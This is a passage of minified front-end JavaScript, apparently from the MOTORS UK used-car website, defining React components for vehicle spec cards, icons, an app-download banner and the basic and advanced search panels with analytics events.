2.733-2.727V33.029a7.05 7.05 0 0 0-.632-2.92l-.54-1.193 6.969-.754a2.015 2.015 0 0 0 1.702-2.654l-.863-2.518.004-.002ZM23.2 31.5l6.388-15.91a2.731 2.731 0 0 1 2.54-1.719h13.608c1.118 0 2.126.68 2.54 1.718L54.661 31.5H23.201Z"})))}function Co(e){let{className:t,qrCodeSrc:n,url:r}=e;return React.createElement("div",{className:(0,Ce.A)("flex cazoo-font a-center",t)},React.createElement(wo,{width:78,height:60,className:"color-cazoo cazoo-srp-banner--car"}),React.createElement("p",{className:"title-3 no-margin cazoo-srp-banner--text"},"Get the new ",React.createElement(Bt,{className:"color-cazoo cazoo-srp-banner--logo"})," app - Powered by MOTORS",React.createElement("br",null),React.createElement("a",{className:"btn btn--cazoo cazoo-download",href:r,target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:"srp injected banner",linkText:"Download app",linkUrl:r};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},"Download app")),React.createElement("div",{className:"cazoo-qr-container cazoo-srp-banner--qr"},React.createElement("img",{src:n,alt:"",className:"cazoo-qr-code"}),React.createElement("p",{className:"small-text text-c nowrap"},"Scan QR code",React.createElement("br",null),"to download")))}function Eo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ko(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Eo(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Eo(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const So=["UsedVehicleResult"];function Mo(e,t,n,r){return Array.isArray(e)&&r?function(e,t){return c.createElement("ul",{className:"bullets"},e.map(e=>c.createElement("li",{key:e},"".concat(e," ").concat(t||""))))}(e,n):function(e,t,n){return Array.isArray(e)?c.createElement("span",null,"".concat(e.join("".concat(t||","))," ").concat(n||"")):isNaN(e)?null:c.createElement("span",null,"".concat(e," ").concat(n))}(e,t,n)}function Lo(e){if(!e.value)return null;const t="flex medium-margin-t vehicle-gen-spec ".concat(e.css||""," ").concat(e.renderAsList?"a-flex-start":"a-flex-end");return c.createElement("div",{className:t},c.createElement("dt",{className:"flex a-flex-end","data-q":(0,w.r5)(e.qa,"GenSpecTerm")},c.createElement("div",{className:"vehicle-gen-spec__icon"},e.children),c.createElement("span",null,e.name)),c.createElement("dd",{className:"medium-margin-l medium-text vehicle-gen-spec__def","data-q":(0,w.r5)(e.qa,"GenSpecDetail")},Mo(e.value,e.separator,e.unit,e.renderAsList)))}function Po(e){return c.createElement("p",{className:"title-3 text-c no-scale no-margin","data-q":(0,w.r5)(e.qa,"GenPriceRange")},c.createElement("span",{className:"visually-hidden"},"price range:"),(t=e.min_price_gbp,n=e.max_price_gbp,t&&""!==t&&n&&""!==n?"".concat(t," - ").concat(n):t&&""!==t||n||""!==n?t&&""!==t||!n||""===n?!t&&""===t||n||""!==n?null:t:n:"Price Unavailable"));var t,n}function xo(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"leaf","aria-hidden":"true"}),c.createElement("path",{fill:"currentColor",d:"M6.516 12.986c-8.412 8.412-8.412 22.032-.062 30.445 4.53-10.477 12.603-19.228 22.68-24.436-8.536 7.21-14.514 17.287-16.61 28.72 8.013 3.79 17.873 2.403 24.498-4.222C47.746 32.769 49.502.506 49.502.506S17.24 2.263 6.517 12.986z",stroke:"null"}))}function _o(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"label-price","aria-hidden":"true"}),c.createElement("path",{fill:"currentColor",d:"M26.008 1.843l22.125 22.125a4.965 4.965 0 011.45 3.49c0 1.352-.54 2.582-1.45 3.467L30.925 48.133a4.807 4.807 0 01-3.467 1.45 4.886 4.886 0 01-3.466-1.425L1.867 26.033a4.906 4.906 0 01-1.45-3.491V5.333A4.931 4.931 0 015.333.417h17.209c1.352 0 2.58.54 3.466 1.426zM5.333 9.02a3.682 3.682 0 003.688 3.687 3.683 3.683 0 003.687-3.687 3.683 3.683 0 00-3.687-3.688 3.682 3.682 0 00-3.688 3.688zm25.755 21.933h-7.875c1.097-.702 1.645-1.843 1.645-3.426v-.458h4.18v-2.86h-4.477a17.37 17.37 0 01-.054-1.105c0-1.96.944-2.94 2.832-2.94 1.043 0 1.978.297 2.805.89v-3.722c-.935-.575-2.166-.863-3.695-.863-2.085 0-3.659.576-4.72 1.726-1.06 1.133-1.591 2.715-1.591 4.747 0 .414.027.836.08 1.268h-1.617v2.859h1.996v.431c0 1.655-.657 2.823-1.97 3.507v3.263h12.461v-3.317z",clipRule:"evenodd",fillRule:"evenodd",stroke:"null"}))}function Ro(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"performance","aria-hidden":"true"}),c.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),c.createElement("g",null,c.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},c.createElement("path",{d:"M34.995 19.627c1.183-1.33 3.276-4.095 4.63-5.825a3.167 3.167 0 012.41-1.21l5.374-.144.047 7.126-12.46.053m.214 16.957c-2.172 0-3.935-1.742-3.935-3.89 0-2.15 1.762-3.89 3.935-3.89 2.172 0 3.935 1.74 3.935 3.89 0 2.148-1.761 3.89-3.935 3.89m14.548-2.93V10.586H40.56a4.497 4.497 0 00-2.948 1.1l-6.957 6.042a1.62 1.62 0 01-1.104.397l-4.51 1.257c-2.045.57-3.352 2.543-3.064 4.625l.58 4.175c-.675.107-1.134.77-.947 1.446l.875 3.18c.138.506.604.858 1.134.858h4.67l.134-.015h.069c.472 3.256 3.295 5.76 6.717 5.76 3.421 0 6.244-2.504 6.716-5.76h7.83M30.408 11.755l-23.95 1.15 23.95 1.15v-2.3M19.228 22.269v-2.297L9.954 21.12l9.274 1.149M16.18 32.848v-2.3L.242 31.698l15.938 1.15",strokeWidth:"1.11038"}))))}function Oo(e){function t(){const t=o[e.name];return c.createElement(c.Fragment,null,c.createElement("div",{className:"flex"},c.createElement(t,{className:"Greenest"===e.name?"color-primary":"color-content-primary"}),c.createElement("div",{className:"medium-margin-l"},c.createElement("p",{className:"no-margin bold"},e.name),c.createElement("p",{className:"no-margin medium-text"},e.variant))),e.url&&c.createElement(Ee.A,{colour:at.M.contentPrimary}))}return e.url&&""!==e.url?c.createElement("a",{href:e.url,className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,w.r5)(e.qa,"GenTopVar")},t()):c.createElement("div",{className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,w.r5)(e.qa,"GenTopVar")},t())}function Ao(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),c.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),c.createElement("g",null,c.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},c.createElement("path",{d:"M.357 44.384h39.284v5.33H.357z",strokeWidth:"1.1432"}),c.createElement("path",{d:"M32.013.287H8.083c-2.245 0-4.081 1.815-4.081 4.035v40.744c0 2.218 1.838 4.035 4.082 4.035h23.93c2.245 0 4.081-1.815 4.081-4.035V4.326c0-2.223-1.837-4.04-4.082-4.04M32 16.033H8.095V9.048c0-2.215 1.84-4.035 4.087-4.035h15.73c2.246 0 4.082 1.82 4.082 4.035v6.984",strokeWidth:"1.1432"}),c.createElement("path",{d:"M25.957 11.007l-4.855 2.705.727.829.724.842z",strokeWidth:"1.1432"}),c.createElement("path",{d:"M23.048 16.398c0-1.855-1.521-3.355-3.399-3.355-1.878 0-3.398 1.5-3.398 3.355 0 .422.077.825.22 1.192h6.356c.143-.37.22-.77.22-1.192m21.361 25.637c-2.749 0-3.747-2.567-3.747-4.295.223-8.103.411-20.753.029-22.523-.118-.523-.338-.65-.412-.69-.389-.228-1.874-.003-2.15.055V12.21c.192-.066 1.904-.607 3.353.207.569.32 1.312.977 1.606 2.29.577 2.62.08 20.98.025 23.064.009.272.086 1.84 1.301 1.84 1.304 0 1.764-1.6 1.86-1.996v-10.61h2.452l-.018 10.967c-.265 1.405-1.492 4.078-4.296 4.078M43.185 9.535l1.286-1.413c.323.283 3.138 2.85 3.644 5.135.478 2.16.372 3.897.369 3.973l-1.9.112c0-.011.069-1.794-.346-3.681-.32-1.431-2.315-3.462-3.053-4.126",strokeWidth:"1.1432"}),c.createElement("path",{d:"M45.34 23.847v-3.494c0-1.169.97-2.128 2.153-2.128 1.18 0 2.15.958 2.15 2.128v3.494c0 1.168-.97 2.123-2.15 2.123-1.183 0-2.152-.955-2.152-2.123",strokeWidth:"1.1432"}))))}function No(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg",fill:"none","aria-hidden":"true"}),c.createElement("g",{stroke:"null"},c.createElement("circle",{fill:"currentColor",cy:"24.994",cx:"25",r:"24.746"}),c.createElement("circle",{fill:"#fff",r:"21.84",cy:"25.124",cx:"24.883"}),c.createElement("path",{fill:"currentColor",d:"M24.65 26.053V.958l3.37.698 8.599 3.136 5.69 5.812 3.022 2.905 2.206 5.577.812 6.97"}),c.createElement("path",{fill:"currentColor",d:"M24.651 26.053V49.752l-2.54-.657-8.287-2.96-5.556-5.49-2.958-2.738-2.183-5.27-1.681-6.584"})))}function jo(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"seat"}),c.createElement("path",{d:"M44.7615 35.3913C42.498 32.6918 37.3727 32.2713 36.0373 32.208C27.3065 31.4044 23.354 33.5635 20.6375 35.0611C20.2841 35.2512 19.9383 35.4566 19.6042 35.6755C18.9876 36.0806 18.6847 36.3475 18.6847 36.3475C16.2983 38.2347 14.6487 40.8782 14.0164 43.8288C13.8966 44.4019 14.3582 44.9136 14.9514 44.9088H23.841C23.9202 44.3276 24.2108 43.7947 24.6586 43.4088C25.1065 43.0227 25.6812 42.81 26.2761 42.8102H39.4153C40.6589 42.8102 41.6886 43.726 41.8473 44.9088H42.5826C43.4514 44.8617 44.8988 44.6352 45.7247 43.6752C47.289 41.9193 47.1458 38.232 44.7703 35.3904M13.5265 37.4598L7.89552 14.9185C7.76714 14.4047 7.84504 14.1492 7.89802 14.0429C7.94911 13.9405 8.06776 13.7931 8.38735 13.6681C9.09445 13.3916 10.4698 13.3757 12.2595 14.0718C15.734 15.4232 20.022 19.203 21.7647 26.1792L22.8773 30.6305C16.8342 33.2568 15.2336 35.6133 13.5265 37.4598ZM39.6482 46.2664V47.0971H26.0234V46.2664V45.892C26.0234 45.7952 26.11 45.6776 26.2644 45.6776H39.4036C39.5625 45.6776 39.6482 45.7998 39.6482 45.892V46.2664Z",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M15.2707 12.1776C13.7347 6.93892 10.3063 1.45155 5.65253 1.30467H5.62622C4.16816 1.26243 3.08215 2.62275 3.43084 4.01763L5.47622 12.2055L5.56973 12.0807C6.3947 11.0439 7.79531 10.4736 9.51928 10.4736C11.1118 10.4736 13.162 10.9997 15.2707 12.1767",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function To(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",fill:"none"}),c.createElement("path",{stroke:"null",fill:"currentColor",d:"M18.953 40.2h-3.717V17.7h3.717v22.5zm8.056 0H23.29V17.7h3.718v22.5zm8.055 0h-3.718V17.7h3.718v22.5zm2.479-30h-4.957V2.7c0-1.375-1.116-2.5-2.48-2.5h-9.913c-1.364 0-2.479 1.125-2.479 2.5v7.5h-4.957c-2.726 0-4.957 2.25-4.957 5v27.5c0 2.75 2.23 5 4.957 5 0 1.375 1.115 2.5 2.479 2.5 1.363 0 2.478-1.125 2.478-2.5h14.872c0 1.375 1.115 2.5 2.478 2.5 1.363 0 2.479-1.125 2.479-2.5 2.726 0 4.957-2.25 4.957-5V15.2c0-2.75-2.23-5-4.957-5zM21.432 3.95h7.436v6.25h-7.436V3.95zm16.11 38.75H12.758V15.2h24.786v27.5z"}))}const Vo=c.lazy(()=>n.e(3219).then(n.bind(n,165)));function Io(){const[e,t]=(0,c.useState)(!1);return c.createElement(c.Fragment,null,c.createElement("button",{className:"vehicle-gen-info",onClick:function(){t(!0)},type:"button"},c.createElement(mr,null)),c.createElement(Ft.A,{description:"This modal provides extra context to the model generation specifications",open:e,onOpenChange:t,title:"Vehicle Info Explained"},c.createElement(Vo,null)))}function Do(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Ho(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Do(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Do(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Zo(e){const[t,n]=(0,c.useState)({imageLocation:e.vehicleGen.imageUrl,imageError:!1});return(0,c.useEffect)(()=>{null===e.vehicleGen.imageUrl&&n(e=>Ho(Ho({},e),{},{imageLocation:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/images/noimage_lrg.jpg"}))},[]),c.createElement("article",{className:"vehicle-gen card","data-q":(0,w.r5)(e.qa,"GenItem")},c.createElement("h3",{className:"title-3 no-scale text-c"},e.vehicleGen.year.join(" - ")),c.createElement(Io,{modalPath:"generation-info"}),c.createElement("div",{className:"text-c"},!t.imageError&&c.createElement(Ge,{src:t.imageLocation,alt:"",onError:function(){n(e=>Ho(Ho({},e),{},{imageError:!0}))},css:"vehicle-gen__image"})),c.createElement("div",{className:"bg-neutral-1 medium-margin-t border-radius medium-padding"},"van"!==e.vehicleType&&c.createElement(c.Fragment,null,c.createElement(Po,{max_price_gbp:e.vehicleGen.max_price_gbp,min_price_gbp:e.vehicleGen.min_price_gbp,qa:e.qa}),c.createElement("p",{className:"no-margin text-c medium-text"},"(Based on vehicles on MOTORS)")),c.createElement("dl",{"data-q":(0,w.r5)(e.qa,"GenSpecList")},c.createElement(Lo,{name:"Fuel Type",value:e.vehicleGen.fuels,separator:", ",qa:e.qa,renderAsList:!0},c.createElement(br.A,{className:"color-content-primary"})),c.createElement(Lo,{name:"Acceleration",value:e.vehicleGen.acceleration,separator:" - ",unit:"secs",qa:e.qa},c.createElement(Ro,{className:"color-content-primary"})),c.createElement(Lo,{name:"MPG",css:"fuel",value:e.vehicleGen.fuel_consumption,separator:" - ",unit:"mpg",qa:e.qa},c.createElement(Ao,{className:"color-content-primary"})),c.createElement(Lo,{name:"Engine Size",value:e.vehicleGen.engine_size,separator:" - ",unit:"L",qa:e.qa},c.createElement(yr,{className:"color-content-primary"})),c.createElement(Lo,{name:"Transmission",value:e.vehicleGen.transmission,separator:" / ",qa:e.qa},c.createElement(Cr,{className:"color-content-primary"})),c.createElement(Lo,{name:"Max Seats",value:e.vehicleGen.seats,qa:e.qa},c.createElement(jo,{className:"color-content-primary"})),c.createElement(Lo,{name:"Boot Space",value:e.vehicleGen.boot_size,separator:" - ",unit:"L",qa:e.qa},c.createElement(To,{className:"color-content-primary"})),c.createElement(Lo,{name:"NCAP Safety Rating",value:e.vehicleGen.ncap,unit:" / 5 stars",qa:e.qa},c.createElement(No,{className:"color-content-primary"})))),e.vehicleGen.best_in_category&&e.vehicleGen.best_in_category.map(t=>c.createElement(Oo,{key:t.category,name:t.category,variant:t.trimName,url:t.url,qa:e.qa})))}!function(){const e=document.querySelectorAll(".accordion .accordion-head");Array.prototype.forEach.call(e,e=>{const t=e.querySelector("button"),n=e.nextElementSibling;t.onclick=function(){const e="true"===t.getAttribute("aria-expanded");if(t.setAttribute("aria-expanded",!e),n.hidden=e,t.dataset.trackinglocation){var r;const n={event:"accordion_".concat(e?"close":"open"),linkSection:t.dataset.trackinglocation,linkText:t.dataset.trackingtext};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(n)}}});const t=document.querySelectorAll("[data-accordion-open]");t&&[].forEach.call(t,e=>{e.addEventListener("click",()=>{const t=e.getAttribute("data-accordion-open"),n=document.getElementById(t).querySelector("button"),r=n.parentElement.nextElementSibling;n.setAttribute("aria-expanded",!0),r.hidden=!1})})}(),window.m=window.m||{},window.m.ResultAsyncCards=function(e){let{url:t,data:n,trackingId:r,overrideHeading:o}=e;const[a,i]=(0,c.useState)(null),s=n.Heading.toLowerCase(),d=o||n.Heading,u=!(null==a||!a.length),m=$e(()=>{var e;u&&a&&(null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.ecommerceList(s,r,a.map((e,t)=>gn(gn({},e),{},{Position:t}))))});return(0,c.useEffect)(()=>{let e=!0;return jt.LV.post(t,n,{context:"async card results"}).then(t=>{e&&i(t)}).catch(t=>{console.error("Failed to fetch async card results:",(0,p.u1)(t)),e&&i(null)}),()=>{e=!1}},[t,n]),u?React.createElement("div",{className:"async-cards"},React.createElement("h2",{className:"title no-margin"},d),React.createElement("ul",{className:"async-cards__inner scrollbar medium-padding-t",ref:m},a.map((e,t)=>React.createElement("li",{key:"".concat(d).concat(e.VehicleId)},React.createElement(Ye,(0,l.A)({},e,{context:s,index:t,trackingId:r}),React.createElement(Qe,{vehicle:e,index:t,trackingLocation:"latest vehicles",trackingLocationId:r})))))):null},window.m.ReviewResults=wn,window.m.SearchButton=Sn,window.m.SearchPanelBasic=function(e){let{cta:t,hideAdvanced:n,hideMonthly:r,hideCTAs:o,initialCount:a,vehicleType:i,qa:l}=e;const{SearchPanel:s}=window.m.Store.getState(),[d,u]=(0,c.useState)({SearchPanel:s,initialData:null,leaving:!1,SearchContext:{RecordCount:a,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1,postCodeFieldKey:(new Date).getTime()}),m="van"===i?"van":"car",p=d.SearchPanel.PaymentSearchSelection&&d.SearchPanel.PaymentSearchSelection.Selected,f=0===d.SearchContext.modified.length?a:d.SearchContext.RecordCount,h="vehicle panel",v="basic",g=p?"Monthly cost":"Price";function y(){let e=f?(0,w.qC)(f||0):"no matching";return e+="van"===m?" van":" car",1!==f&&(e+="s"),e}qn(()=>{u(e=>Bn(Bn({},e),{},{initialData:Ln()(s)}))}),(0,c.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();u(n=>Bn(Bn({},n),{},{SearchPanel:e,SearchContext:t}))}),[]);const C=()=>{var e;const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON(),r=t.post;if(""===n.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));if(t.invalid.length)return!1;if(t.loadingField&&"PostCode"===t.loadingField)return!1;u(e=>Bn(Bn({},e),{},{leaving:!0}));const o="van"===m?"motSeaPanUseVan2":"motSeaPanUseCar2",a=d.panelUpdated?sn(o):sn("motSeaPanDef"),i={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:y(),results:f,searchPanel:h,searchType:v,searchToggleType:g,searchParameters:a,type:m};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(i),(0,ct.A)(r,n,"searchPanelParameters")},E=(e,t)=>{u(e=>Bn(Bn({},e),{},{panelUpdated:!0}));const n=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(n)),window.m.Store.dispatch(window.m.Action("getSearchCount")(n,e))},k=d.SearchContext.invalid.filter(e=>e.key!==(p?"Price":"Monthly")),S=function(e,t){return 0!==e.length||0===f||"PostCode"===t.loadingField}(k,d.SearchContext);return c.createElement("section",{className:(0,Ce.A)("sp medium-margin",{"show-monthly":p})},!r&&c.createElement(Vn,{isPaymentSearch:p,name:"IsPaymentSearch",onUpdate:E,panelName:h,panelType:v,vehicleType:m,qa:l}),c.createElement("div",{className:"inline-input-bar sp__bar"},c.createElement("div",{className:"inline-input-container inputs-3 sp__controls"},c.createElement(Hn.A,{qa:(0,w.r5)(l,"PostcodeInput"),error:d.SearchContext.invalid,action:C,onUpdate:E,PostCode:d.SearchPanel.PostCode,key:d.postCodeFieldKey}),c.createElement(Nn,{qa:l,onUpdate:E,MakeModels:d.SearchPanel.MakeModels}),!p&&c.createElement(Zn,{qa:l,error:k.filter(e=>"Price"===e.key),onUpdate:E,MinPriceOptions:d.SearchPanel.MinPriceOptions,MaxPriceOptions:d.SearchPanel.MaxPriceOptions,MinPrice:d.SearchPanel.MinPrice,MaxPrice:d.SearchPanel.MaxPrice}),p&&c.createElement(Dn,{qa:l,error:k.filter(e=>"Monthly"===e.key),onUpdate:E,MinCost:d.SearchPanel.MinPaymentMonthlyCost,MinOptions:d.SearchPanel.MinPaymentMonthlyCostOptions,MaxCost:d.SearchPanel.MaxPaymentMonthlyCost,MaxOptions:d.SearchPanel.MaxPaymentMonthlyCostOptions,Term:d.SearchPanel.PaymentTerm,TermOptions:d.SearchPanel.PaymentTermOptions,Deposit:d.SearchPanel.PaymentDeposit,DepositOptions:d.SearchPanel.PaymentDepositOptions})),c.createElement("button",{className:"btn btn--expand sp__btn btn--spinner".concat(d.SearchContext.loading?" loading":""),"data-q":(0,w.r5)(l,"SearchButton"),disabled:S,onClick:C,type:"button"},c.createElement("span",{className:"sp__btn-title"},"Search "),c.createElement("span",{className:"sp__btn-count","data-q":(0,w.r5)(l,"StockCountSearchButton")},y()),(d.SearchContext.loading||d.leaving)&&c.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},c.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))),!o&&c.createElement("div",{className:"sp__actions"},c.createElement("div",{className:"options"},c.createElement("button",{className:"btn btn--content-primary btn--ghost reset","data-q":(0,w.r5)(l,"ResetButton"),onClick:function(){var e;u(e=>Bn(Bn({},e),{},{panelUpdated:!1}));const t={event:"search_panel_click_reset",searchPanel:h,searchType:v,searchToggleType:g,linkText:"Reset",type:m};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t),window.m.Store.dispatch(window.m.Action("setSearchPanel")(b()(Ln()(d.initialData),{PostCode:""}))),u(e=>Bn(Bn({},e),{},{postCodeFieldKey:(new Date).getTime()})),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null))},type:"button"},"Reset")),"vans"===t?c.createElement("div",{className:"cta-section-wrap"},"van"!==m&&c.createElement("a",{href:"/search/van/",className:"btn btn--content-primary btn--txt"},"Looking for a van? ",c.createElement("span",{className:"title color-content-link"},"Try our used van search"))):null,!n&&c.createElement("div",{className:"options"},c.createElement("button",{className:"btn btn--content-primary btn--ghost adv","data-q":(0,w.r5)(l,"AdvSearchButton"),onClick:function(){var e;const t="advanced"===d.SearchContext.view?null:"advanced";window.m.Store.dispatch(window.m.Action("setSearchView")(t)),t||document.querySelector("body").scrollIntoView({behavior:"smooth"});const n={event:"search_panel_click_more_options",searchPanel:h,searchType:v,searchToggleType:g,linkText:t?"More Options":"Hide More Options",type:m};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(n)},type:"button"},"advanced"===d.SearchContext.view?"Hide ":"","More options"))))},window.m.SearchPanelAdvanced=function(e){let{initialCount:t,mainPanel:n,vehicleType:r,qa:o}=e;const{SearchPanel:a}=window.m.Store.getState(),[i,l]=(0,c.useState)({SearchPanel:a,initialData:null,leaving:!1,SearchContext:{RecordCount:t,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1}),s="van"===r?"van":"car",d=i.SearchPanel.PaymentSearchSelection&&i.SearchPanel.PaymentSearchSelection.Selected,u=i.SearchContext.modified.length,m=0===u?t:i.SearchContext.RecordCount,p=i.SearchContext.invalid.filter(e=>"IsPaymentSearch"!==e.key?"Price":"Monthly"),f="".concat((0,w.qC)(m||0)," ").concat(s).concat(1!==m?"s":""),h="vehicle panel",v="".concat(n," - more options"),g=d?"Monthly cost":"Price";if(qn(()=>{l(e=>Xn(Xn({},e),{},{initialData:Ln()(a)}))}),(0,c.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();l(n=>Xn(Xn({},n),{},{SearchPanel:e,SearchContext:t}))}),[]),"advanced"!==i.SearchContext.view)return null;const y=()=>{l(e=>Xn(Xn({},e),{},{panelUpdated:!0}));const e=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(e)),window.m.Store.dispatch(window.m.Action("getSearchCount")(e))},b=(e,t)=>{window.m.Store.dispatch(window.m.Action("updateAgeCheckbox")(e,t,y))},C=i.SearchPanel.Colours,E=[];["black","white","grey","blue","silver","red","green","orange","beige","yellow"].forEach(e=>{for(let t=0;t<C.length;t++)C[t].Value===e&&E.push(C[t])});const k=E.map((e,t)=>({Id:e.Id,Value:e.Value,Name:e.Name,Counter:e.Counter,Selected:e.Selected,Sort:t}));return c.createElement("div",{className:"advanced-search container gutter panel-padding border-bottom border-neutral"},c.createElement("div",{className:"grid"},c.createElement("div",{className:"col s-6 m-4"},c.createElement("h4",null,"Distance"),c.createElement(Jn,{options:i.SearchPanel.DistanceOptions,value:i.SearchPanel.Distance||-1,name:"Distance",qa:(0,w.r5)(o,"DistanceSelect"),onUpdate:y})),c.createElement("div",{className:"col s-6 m-8"},c.createElement("h4",null,"Bodystyle"),c.createElement($n,{counters:!1,options:i.SearchPanel.BodyStyles,name:"BodyStyles",section:"bodystyles",qa:(0,w.r5)(o,"BodyStyle"),onUpdate:y})),c.createElement("div",{className:"col s-6 m-4"},c.createElement("h4",null,"Age & mileage"),c.createElement(Jn,{options:i.SearchPanel.MaxAgeOptions,value:i.SearchPanel.MaxAge||-1,name:"MaxAge",qa:(0,w.r5)(o,"AgeSelect"),onUpdate:y}),c.createElement(Jn,{options:i.SearchPanel.MaxMileageOptions,value:i.SearchPanel.MaxMileage||-1,name:"MaxMileage",qa:(0,w.r5)(o,"MileageSelect"),onUpdate:y}),c.createElement("div",{className:"advanced-checkboxes"},c.createElement("div",{className:"flex relative tiny-margin"},c.createElement(Un.A,{onChange:b,id:"preReg",name:"IsPreReg",label:"Pre-registered",checked:i.SearchPanel.IsPreReg,qa:(0,w.r5)(o,"PreRegSelect")})),c.createElement("div",{className:"flex relative tiny-margin"},c.createElement(Un.A,{onChange:b,id:"exDemo",name:"IsExDemo",label:"Ex-demo",checked:i.SearchPanel.IsExDemo,qa:(0,w.r5)(o,"ExDemoSelect")})))),c.createElement("div",{className:"col s-6 m-4"},c.createElement("h4",null,"Vehicle spec"),c.createElement(Kn,{options:i.SearchPanel.Transmissions,name:"Transmissions",qa:(0,w.r5)(o,"TransmissionCheck"),onUpdate:y}),c.createElement(Kn,{options:i.SearchPanel.FuelTypes,name:"FuelTypes",qa:(0,w.r5)(o,"FuelSelect"),onUpdate:y})),c.createElement("div",{className:"col s-6 m-4"},c.createElement("h4",null,"Running costs"),c.createElement(Jn,{options:i.SearchPanel.InsuranceGroupOptions,value:i.SearchPanel.SelectedInsuranceGroup||"*",name:"SelectedInsuranceGroup",qa:(0,w.r5)(o,"InsuranceSelect"),onUpdate:y}),c.createElement(Jn,{options:i.SearchPanel.CostAnnualTaxOptions,value:i.SearchPanel.SelectedCostAnnualTax||"*",name:"SelectedCostAnnualTax",qa:(0,w.r5)(o,"TaxSelect"),onUpdate:y})),c.createElement("div",{className:"col s-6 m-4"},c.createElement("h4",null,"Colours"),c.createElement($n,{counters:!1,options:k,name:"Colours",section:"colours",qa:(0,w.r5)(o,"ColourCheck"),onUpdate:y})),c.createElement("div",{className:"col s-6 m-4"},c.createElement("h4",null,"Keywords"),c.createElement(zn,{Keywords:i.SearchPanel.Keywords,label:"Enter keywords here...",qa:o,onUpdate:y}),c.createElement("p",{className:"medium-text"},"You can use AND & OR within a keyword to create more powerful searches.")),c.createElement("div",{className:"col s-6 m-4"},c.createElement(lt.A,{disabled:0!==p.length||0===m,isSpinning:i.SearchContext.loading||i.leaving,modifierClasses:"btn btn--expand search",onClick:()=>{var e;const t=window.m.getSearchJSON(),n=i.SearchContext.post;if(""===t.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));-1!==t.MaxAge&&(t.IsAgeSearch=!0),l(e=>Xn(Xn({},e),{},{leaving:!0}));const r="van"===s?"motSeaPanUseVan2":"motSeaPanUseCar2",o=i.panelUpdated?sn(r):sn("motSeaPanDef"),a={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:"Search (".concat(f,")"),results:m,searchPanel:h,searchType:v,searchToggleType:g,searchParameters:o,type:s};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(a),(0,ct.A)(n,t,"searchPanelParameters")},text:"Search 